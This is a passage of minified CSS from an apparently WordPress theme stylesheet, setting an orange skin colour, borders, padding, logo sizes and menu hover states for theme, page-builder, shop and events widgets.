a:hover,.site-footer .footer .social-style3.style4 .social-icons li > a:hover{color:#f59646 !important}.ttmtestimonialcmsblock-style2 .themetechmount-boxes-testimonial-inner h4.tm-custom-heading{ color:#f59646 !important;margin:0; font-size:15px !important}.ttmtestimonialcmsblock-style2 .themetechmount-boxes-testimonial-inner h2.tm-custom-heading{ color:#323232 !important}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading,.newsletterwrapper .subscribe_button .btn:hover{background-color:#f59646 !important }.tm-sbox-iconalign-left-spacing4 .tm-vc_cta3-icons-left.tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons,.tm-sbox .tm-vc_cta3-icons-right.tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons,.sidebar .widget .widget-title,.comment-list li.trackback,.comment-list li.pingback,.comment-list li.comment{border-color:#f59646 }.Sports-Button-skin{background-color:#f59646 !important ; border-color:#f59646 !important }.tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-outline.active,.tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-outline:active,.tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-outline:focus,.tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-outline:hover,.wpb-js-composer .product_tab .vc_tta.vc_general .vc_tta-tab.vc_active >a,.tmbannercmsblock-styletwo .bannertext a:hover,.tmbannercmsblock-stylethree .bannertext a:hover{border-color:#f59646 !important }.Sports-Button-skin:hover{background-color:#202020 !important; border-color:#202020 !important}.vc_tta-color-skincolor.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-skincolor.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{ background-color:rgba( 245,150,70,0.89)}.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-3d,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-3d.tm-vc_btn3-color-skincolor{box-shadow:0 5px 0 #d77828}.tm-vc_btn3.tm-vc_btn3-color-skincolor.tm-vc_btn3-style-3d:focus,.tm-vc_btn3.tm-vc_btn3-color-skincolor.tm-vc_btn3-style-3d:hover{ box-shadow:0 2px 0 #d77828}.tm-header-overlay .tm-titlebar-wrapper .tm-titlebar-inner-wrapper{padding-top:100px}.tm-header-style-classic-box.tm-header-overlay .tm-titlebar-wrapper .tm-titlebar-inner-wrapper{ padding-top:0}.tm-header-style-classic.tm-header-overlay .tm-titlebar-wrapper .tm-titlebar-inner-wrapper{ padding-top:0}.tm-header-style-classic.tm-header-overlay .tm-titlebar-wrapper .tm-titlebar-inner-wrapper .tm-titlebar-main{ padding-top:85px}.tm-header-style-classic.tm-header-overlay .tm-titlebar-wrapper .tm-titlebar-inner-wrapper .tm-titlebar-main{ padding-top:85px}.tm-header-style-classic.tm-header-overlay.tm-header-style-overlay-classic .tm-titlebar-wrapper .tm-titlebar-inner-wrapper .tm-titlebar-main{ padding:0}.tm-titlebar-wrapper .tm-titlebar-inner-wrapper{height:150px}.tm-header-overlay .themetechmount-titlebar-wrapper .tm-titlebar-inner-wrapper{padding-top:130px}.themetechmount-header-style-3.tm-header-overlay .tm-titlebar-wrapper .tm-titlebar-inner-wrapper{padding-top:155px}.headerlogo img{ max-height:99px}.is_stuck .headerlogo img{ max-height:20px}span.tm-sc-logo.tm-sc-logo-type-image{ position:relative;display:block}img.themetechmount-logo-img.stickylogo{ position:absolute; top:0; left:0}.tm-stickylogo-yes .standardlogo{opacity:1}.tm-stickylogo-yes .stickylogo{opacity:0}.is_stuck .tm-stickylogo-yes .standardlogo{opacity:0}.is_stuck .tm-stickylogo-yes .stickylogo{opacity:1}.tm-header-overlay.themetechmount-header-style-4 .is-sticky #stickable-header,.is-sticky #stickable-header{background-color:white}.site-header .themetechmount-topbar{color:rgba( 134,128,128,0.7)}.themetechmount-topbar-textcolor-custom .social-icons li a{border:1px solid rgba( 134,128,128,0.7)}.site-header .themetechmount-topbar a{color:rgba( 134,128,128,1)}@media (max-width:1200px){.themetechmount-topbar-wrapper{display:none !important}}.themetechmount-box-service.themetechmount-service-box-view-without-image .tm-service-iconbox,.tm-link-underline a,.tm-iconbox-style2 .tm-sbox .tm-vc_cta3-container,.tm-iconbox-style2 .tm-sbox:hover .tm-vc_cta3-container:after,.tm-border-skincolor .vc_column-inner,.slick-dots li.slick-active button:before,.themetechmount-teambox-view-style2 .themetechmount-box-content:before,.themetechmount-teambox-view-style2 .themetechmount-box-content:after,.themetechmount-box-service .tm-seperator:before,.vc_toggle_default.vc_toggle_color_skincolor .vc_toggle_icon:before,.vc_toggle_default.vc_toggle_color_skincolor .vc_toggle_icon,.vc_toggle_round.vc_toggle_color_inverted.vc_toggle_color_skincolor .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_round.vc_toggle_color_inverted.vc_toggle_color_skincolor .vc_toggle_icon,.vc_toggle_rounded.vc_toggle_color_inverted.vc_toggle_color_skincolor .vc_toggle_icon,.vc_toggle_rounded.vc_toggle_color_inverted.vc_toggle_color_skincolor .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_square.vc_toggle_color_inverted.vc_toggle_color_skincolor .vc_toggle_icon,.vc_toggle_square.vc_toggle_color_inverted.vc_toggle_color_skincolor .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle.vc_toggle_arrow.vc_toggle_color_skincolor .vc_toggle_icon:after,.vc_toggle.vc_toggle_arrow.vc_toggle_color_skincolor .vc_toggle_icon:before,.vc_toggle.vc_toggle_arrow.vc_toggle_color_skincolor .vc_toggle_title:hover .vc_toggle_icon:after,.vc_toggle.vc_toggle_arrow.vc_toggle_color_skincolor .vc_toggle_title:hover .vc_toggle_icon:before,.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-outline,.main-holder .site #content table.cart td.actions .input-text:focus,textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,input.input-text:focus,select:focus,blockquote,blockquote.wp-block-quote,.tm-process-content img,.single-tm_portfolio .nav-next a:hover,.single-tm_portfolio .nav-previous a:hover,.vc_tta-color-skincolor.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading,.vc_tta-color-skincolor.vc_tta-style-outline .vc_tta-controls-icon::after,.vc_tta-color-skincolor.vc_tta-style-outline .vc_tta-controls-icon::before,.vc_tta-color-skincolor.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-skincolor.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body:after,.vc_tta-color-skincolor.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body:before,.vc_tta-color-skincolor.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon:after,.vc_tta-color-skincolor.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon:before,.vc_tta-color-skincolor.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor.tm-vc_btn3-style-outline,.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-skincolor.tm-vc_icon_element-outline,.themetechmount-box-view-overlay .themetechmount-boxes .themetechmount-box-content.themetechmount-overlay .themetechmount-icon-box a:hover,.woocommerce div.product div.images .flex-control-thumbs li img.flex-active,.woocommerce div.product div.images .flex-control-thumbs li img:hover,.tm-custom-heading.custom-text4-style2 a:hover,.tm-author-social-links li a:hover{border-color:#f59646}.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info:after,.tm-left-border-styleimg:after,.themetechmount-fbar-position-default div.themetechmount-fbar-box-w{border-bottom-color:#f59646}.themetechmount-box-blog-classic .tm-post-format-icon-wrapper,.themetechmount-box-blog .tm-post-format-icon-wrapper,.themetechmount-box-blog.themetechmount-box-style2 .tm-post-format-icon-wrapper{border-top-color:#f59646}.themetechmount-box-service.themetechmount-service-box-view-without-image .tm-service-icon,.tm-sbox.tm-sbox.tm-iconbox-content-padding a,.tm-ptablebox .tm-ptablebox-price,.tm-ptablebox .tm-ptablebox-cur-symbol-before,.tm-ptablebox .tm-ptablebox-frequency,.tm-link-underline a,.tm-underline-skintext u,.tm-fid-without-icon.inside.tm-fidbox-style2 h4 span,.tm-fid-view-lefticon.tm-highlight-fid .tm-fld-contents .tm-fid-inner,.tm-service-topimage-style2 .themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore:hover:after,.sidebar .widget a:hover,.tm-textcolor-dark.tm-bgcolor-grey .tm-fbar-open-icon:hover,.tm-textcolor-dark.tm-bgcolor-white .tm-fbar-open-icon:hover,.tm-icolor-skincolor,.widget_calendar table td#today,.vc_toggle_text_only.vc_toggle_color_skincolor .vc_toggle_title h4,.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-outline .tm-vc_cta3-content-header,section.error-404 .tm-big-icon,.tm-bgcolor-darkgrey ul.frizty_contact_widget_wrapper li a:hover,.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-classic .tm-vc_cta3-content-header,.tm-vc_icon_element-color-skincolor,.tm-bgcolor-skincolor .themetechmount-pagination .page-numbers.current,.tm-bgcolor-skincolor .themetechmount-pagination .page-numbers:hover,.tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-text a:hover,.tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-details a:hover,.tm-dcap-txt-color-skincolor,.vc_tta-color-skincolor.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-white:hover,.comment-reply-link,.single .tm-pf-single-content-area blockquote:before,.single .tm-pf-single-content-wrapper blockquote:before,article.themetechmount-blogbox-format-link .tm-format-link-title a:hover,article.post.format-link .tm-format-link-title a:hover,.themetechmount-box-blog .themetechmount-blogbox-desc-footer a,article.post .entry-title a:hover,.themetechmount-meta-details a:hover,.tm-entry-meta a:hover,.tm-extra-details-list .tm-team-extra-list-title,.tm-team-member-single-meta-value a:hover,.tm-team-member-single-category a:hover,.tm-team-details-list .tm-team-list-value a:hover,.themetechmount-box-portfolio .themetechmount-icon-box a:hover,.themetechmount-teambox-style4 .themetechmount-box-social-links ul li a:hover,.tm-list-style-disc.tm-list-icon-color-skincolor li,.tm-list-style-circle.tm-list-icon-color-skincolor li,.tm-list-style-square.tm-list-icon-color-skincolor li,.tm-list-style-decimal.tm-list-icon-color-skincolor li,.tm-list-style-upper-alpha.tm-list-icon-color-skincolor li,.tm-list-style-roman.tm-list-icon-color-skincolor li,.tm-list.tm-skincolor li .tm-list-li-content,.tm-bgcolor-skincolor .themetechmount-box-view-default .themetechmount-box-author .themetechmount-box-img .themetechmount-icon-box,.testimonial_item .themetechmount-author-name,.testimonial_item .themetechmount-author-name a,.themetechmount-box-testimonial.tm-testimonial-box-view-style3 .themetechmount-author-name,.themetechmount-box-testimonial.tm-testimonial-box-view-style3 .themetechmount-author-name a,.tm-frizty-icon-star-1.tm-active,.tm-textcolor-white a:hover,.tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:focus,.tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:hover,.tm-tourtab-style1.vc_general.vc_tta-tabs.vc_tta-style-outline .vc_tta-tab.vc_active>a,.tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a,.tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor.tm-vc_btn3-style-outline,.tm-vc_btn_skincolor.tm-vc_btn_outlined,.tm-vc_btn_skincolor.vc_btn_square_outlined,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor,.tm-fid-icon-wrapper i,.themetechmount-box-team.themetechmount-box-view-overlay .themetechmount-box-content h4 a:hover,.tm-textcolor-skincolor,.tm-textcolor-skincolor a,.themetechmount-box-title h4 a:hover,.tm-textcolor-skincolor.tm-custom-heading,.themetechmount-box-topimage .themetechmount-box-content .tm-social-share-wrapper .tm-social-share-links ul li a:hover,.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-title h4 a:hover,.themetechmount-box-blog-classic .entry-header .tm-meta-line a:hover,.themetechmount-blog-box-view-right-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a,.themetechmount-blog-box-view-left-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a,.tm-background-image.tm-row-textcolor-skin h1,.tm-background-image.tm-row-textcolor-skin h2,.tm-background-image.tm-row-textcolor-skin h3,.tm-background-image.tm-row-textcolor-skin h4,.tm-background-image.tm-row-textcolor-skin h5,.tm-background-image.tm-row-textcolor-skin h6,.tm-background-image.tm-row-textcolor-skin .tm-element-heading-wrapper h2,.tm-background-image.tm-row-textcolor-skin .themetechmount-testimonial-title,.tm-background-image.tm-row-textcolor-skin a,.tm-background-image.tm-row-textcolor-skin .item-content a:hover,.tm-row-textcolor-skin h1,.tm-row-textcolor-skin h2,.tm-row-textcolor-skin h3,.tm-row-textcolor-skin h4,.tm-row-textcolor-skin h5,.tm-row-textcolor-skin h6,.tm-row-textcolor-skin .tm-element-heading-wrapper h2,.tm-row-textcolor-skin .themetechmount-testimonial-title,.tm-row-textcolor-skin a,.tm-row-textcolor-skin .item-content a:hover,ul.frizty_contact_widget_wrapper.call-email-footer li:before,.widget_latest_tweets_widget p.tweet-text:before,.themetechmount-events-box-view-top-image-details .themetechmount-events-meta .tribe-events-event-cost,.tm-sresults-first-row .tm-list-li-content a:hover,.tm-results-post ul.tm-recent-post-list > li > a:hover,.tm-results-page .tm-list-li-content a:hover,.tm-sresults-first-row ul.tm-recent-post-list > li > a:hover,.tm-team-list-title i,.tm-bgcolor-darkgrey .themetechmount-box-view-left-image .themetechmount-box-title a:hover,.tm-team-member-view-wide-image .tm-team-details-list .tm-team-list-title,.tm-bgcolor-skincolor .themetechmount-box-team .themetechmount-box-content h4 a:hover,.tm-col-bgcolor-skincolor .themetechmount-box-team .themetechmount-box-content h4 a:hover,.themetechmount-box-portfolio .themetechmount-box-content .themetechmount-box-title h4 a:hover,.woocommerce-info:before,.woocommerce-message:before,.main-holder .site-content ul.products li.product .price ins,.single .main-holder #content div.product .price ins,.main-holder .site-content ul.products li.product h3:hover,.main-holder .site-content ul.products li.product .woocommerce-loop-category__title:hover,.main-holder .site-content ul.products li.product .woocommerce-loop-product__title:hover,.main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:hover:after,.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:after,.main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"],.main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:after,.widget_recent_comments li.recentcomments:before,.widget_recent_entries a:before,.widget_meta a:before,.widget_categories a:before,.widget_archive li a:before,.widget_pages li a:before,.widget_nav_menu li a:before,.widget_product_categories a:before,.themetechmount-testimonialbox-styletwo:hover .testimonial-details .themetechmount-box-desc:after,ul.tm-pricelist-block li .service-price,.themetechmount-pf-detailbox-list .tm-pf-details-date i,.content-area .social-icons li > a,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a,.tm-processbox-wrapper .tm-processbox:hover .tm-box-title h5,.tm-textcolor-white:not(.tm-bgcolor-skincolor) .tm-titlebar-main .breadcrumb-wrapper a:hover,.tm-col-bgcolor-darkgrey .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover,.tm-bgcolor-darkgrey .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover,.tm-col-bgimage-yes .tm-sbox .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover,ul.tm-pricelist-block li .service-price strong,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-black:hover,.tm-textcolor-dark .tm-titlebar-main .breadcrumb-wrapper a:hover,.main-holder .site-content ul.products li.product-category .woocommerce-loop-category__title:hover mark,.woocommerce .widget.widget_products .product-title:hover,.tm-header-overlay .ttm_contactcms .text .fa,.hot-products .tm-product-content .product_title a.tm-product-title-link:hover,.tm-author-social-links li a:hover{color:#f59646} .tm-mmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li:hover > a, .tm-mmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li.current-menu-ancestor > a,.tm-mmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li.current_page_item > a,.tm-mmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li.current_page_ancestor > a, .tm-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li li.current-menu-ancestor > a, .tm-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li li.current-menu-item > a, .tm-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li li.current_page_item > a, .tm-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li li.current_page_ancestor > a, .tm-mmenu-active-color-skin .site-header.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a,.tm-mmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-current-menu-item > a, .tm-mmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-current-menu-ancestor > a,.tm-mmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-current-menu-item > a, .tm-mmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-current-menu-ancestor > a, .verticalmenu-wrapper ul.nav-menu >li>a:hover,.verticalmenu-wrapper ul.nav-menu >li:hover>a,.verticalmenu-wrapper ul.nav-menu li > ul.sub-menu > li a:hover,.tm-dmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-current-menu-item > a, .tm-dmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-current-menu-ancestor > a,.tm-dmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.current-menu-item > a,.tm-dmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.current_page_item > a,.wishlist_table td.product-price ins{ color:#f59646 } .slick-dots li:hover button,.title-content .themetechmount-box-heading-wrapper .tm-heading-style-vertical{background-color:#f59646 }.header-controls .search_box i.tmicon-fa-search,.righticon i,.menu-toggle i,.header-controls a{ color:rgba( 255,255,255,1) }.menu-toggle i:hover,.header-controls a:hover,.ttmbannercmsblock-style2 .bannercms_content a.bannerbtn:hover{ color:#f59646 !important}.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item-type-widget div{color:rgba( 134,128,128,0.8);font-weight:normal}#site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item-type-widget div.textwidget{padding-top:10px}h1.site-title{color:#232323}.pageoverlay{background-image:url('../images/loadercustom.gif')}.tm-textcolor-skincolor h1,.tm-textcolor-skincolor h2,.tm-textcolor-skincolor h3,.tm-textcolor-skincolor h4,.tm-textcolor-skincolor h5,.tm-textcolor-skincolor h6,.tm-textcolor-skincolor .tm-vc_cta3-content-header h2{color:#f59646 !important}.tm-textcolor-skincolor .tm-vc_cta3-content-header h4{color:rgba( 245,150,70,0.90) !important}.tm-textcolor-skincolor .tm-vc_cta3-content .tm-cta3-description{color:rgba( 245,150,70,0.60) !important}.tm-custom-heading.tm-textcolor-skincolor{color:#f59646!important}.tm-textcolor-skincolor a{color:rgba( 245,150,70,0.80)}.wpb-js-composer .tm-tab-top-icon .vc_tta-tab.vc_active>a .vc_tta-icon:before,.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-modern .vc_tta-tab>a,.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-classic .vc_active .vc_tta-panel-title>a,.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab.vc_active>a,.vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab>a:hover{ background-color:#f59646 !important;  border-color:#f59646;  color:#fff}.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading,.vc_tta-color-skincolor.vc_tta-style-flat .vc_tta-tab>a,.woocommerce div.product .woocommerce-tabs ul.tabs li a:before{ background-color:#f59646 ;}.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{ border-color:#f59646 ; background-color:#f59646 }.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-outline .vc_tta-tab.vc_active>a:hover,.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-outline .vc_tta-tab>a{ border-color:#f59646 ; background-color:transparent; color:#f59646 }.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-outline .vc_tta-tab>a:hover{ background-color:#f59646 ; color:#fff}.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-icon,.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-controls-icon,.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-outline .vc_tta-panel-title>a,.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-outline .vc_tta-tab.vc_active>a,.woocommerce .woocommerce-product-gallery .additional_carousel .slick-prev:hover:before,.woocommerce .woocommerce-product-gallery .additional_carousel .slick-next:hover:before,.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover,.woocommerce.single-product div.product .cart ins,.compare-counter a:hover,.wishlist-counter a:hover{color:#f59646 }.widget_recent_comments li.recentcomments:hover:before,.widget_recent_entries a:hover:before,.widget_meta a:hover:before,.widget_categories a:hover:before,.widget_archive li a:hover:before,.widget_pages li a:hover:before,.widget.widget_nav_menu li a:hover:before,.widget_product_categories a:hover:before,.tm-header-style-infostack-two .bottom_block.tm-header-menu-bg-color-skincolor:before,.tm-header-style-infostack-two .bottom_block.tm-sticky-bgcolor-skincolor.is_stuck:before,.tm-header-style-infostack-three .tm-sticky-bgcolor-white .vertical-menu-category .title,.tm-header-style-infostack-three .tm-header-menu-bg-color-white .vertical-menu-category .title,.sidebar .widget.frizty_category_list_widget ul>li:hover a,.sidebar .widget.frizty_all_post_list_widget ul>li:hover a,.sidebar .widget.frizty_all_post_list_widget ul>li.tm-post-active a,#yith-quick-view-content .onsale,.single .main-holder .site-content span.onsale,.main-holder .site-content ul.products li.product .onsale,.themetechmount-box-portfolio .themetechmount-overlay:before,.themetechmount-box-blog-classic .themetechmount-blogbox-desc-footer>div,.themetechmount-teambox .themetechmount-box-content:after,.themetechmount-teambox .themetechmount-box-content:before,.mailchimp-inputbox input[type="submit"],.widget .tm-separated-link:before,.tm-vc_btn3.tm-vc_btn3-color-inverse.tm-vc_btn3-style-flat:focus,.tm-vc_btn3.tm-vc_btn3-color-inverse.tm-vc_btn3-style-flat:hover,.tm-vc_btn3.tm-vc_btn3-color-inverse:focus,.tm-vc_btn3.tm-vc_btn3-color-inverse:hover,article.themetechmount-box-blog-classic .tm-post-featured-outer-wrapper .tm-postcategory,.vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column:after,.single-tm_portfolio .tm-pf-single-category-w a:hover,.widget.woocommerce.widget_product_search input[type="submit"],.widget.woocommerce.widget_product_search button,.widget .search-form .search-submit,.woocommerce div.product .woocommerce-tabs ul.tabs li a:before,.post.themetechmount-box-blog-classic .tm-box-post-date,.tooltip:after,[data-tooltip]:after,.tm-skincolor-utext u:after,.single-tm_team_member .tm-team-social-links-wrapper ul li a:hover,.tm-custom-heading.tm-diet-heading,.wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a:after,.tm-processbox-wrapper .tm-processbox .process-num,.tm-seperator-solid .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header h4.tm-custom-heading:after,.tm-seperator-solid.tm-element-align-center .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header h4.tm-custom-heading:before,.themetechmount-service-box-view-top-image .tm-service-icon,.tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:hover:after,.tm-header-social-box div.tm-icon-wrapper ul li a:hover,.tm-sbox.ttm-service-box-separator .tm-vc_cta3-container>.tm-vc_general:after,.wpb_row.tm-process-style2 .vc_column_container>.vc_column-inner:after,.tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-grey,.themetechmount-box-portfolio.themetechmount-box-view-top-image:hover .themetechmount-box-bottom-content,.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-skincolor:before,.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-skincolor:after,.tm-processbox-wrapper .tm-processbox:hover .process-num,.entry-title-wrapper .entry-title:before,.post.themetechmount-box-blog-classic .tm-box-post-icon,.themetechmount-box-blog .tm-box-post-date,.themetechmount-teambox-view-overlay .themetechmount-overlay a,.themetechmount-box-team.themetechmount-box-view-topimage-bottomcontent .themetechmount-overlay a,.themetechmount-fbar-position-right .themetechmount-fbar-btn a.skincolor,.themetechmount-fbar-position-default .themetechmount-fbar-btn a.skincolor,.themetechmount-portfolio-box-view-top-image:hover .themetechmount-box-link,.widget .tm_info_widget,.widget_subscribe_form input[type="submit"],.ttm-pricetable-column-w.tm-ptablebox-featured-col .tm-ptablebox .tm-sbox-icon-wrapper,.themetechmount-box-blog .tm-box-post-date,.tribe-events-list-separator-month span,#tribe-events-content .tribe-events-read-more:hover,.tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-event-cost .ticket-cost,#tribe-events-content.tribe-events-single .tribe-events-back a:hover,#tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a:hover,#tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a:hover,#tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-left a:hover,#tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-right a:hover,.tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-flat:focus,.tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-flat:hover,.tm-vc_btn3.tm-vc_btn3-color-black:focus,.tm-vc_btn3.tm-vc_btn3-color-black:hover,.tm-header-icons .tm-header-wc-cart-link span.number-cart,.themetechmount-events-box-view-top-image-details .themetechmount-post-readmore a:hover,.themetechmount-box-events .themetechmount-meta-date,.tm-col-bgcolor-darkgrey .social-icons li > a:hover,.themetechmount-topbar-wrapper .themetechmount-fbar-btn,.tm-skincolor-bg,.footer .widget .widget-title:before,.tm-bg-highlight,.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-desc:after,.tm-row .tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-desc:after,.themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-desc:after,.wpcf7 .tm-contactform input[type="radio"]:checked:before,.tm-dropcap.tm-bgcolor-skincolor,.newsletter-form input[type="submit"],.themetechmount-twitterbox-inner i,.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-skincolor .tm-titlebar .breadcrumb-wrapper .container,.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-skincolor .breadcrumb-wrapper .container:before,.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-skincolor .breadcrumb-wrapper 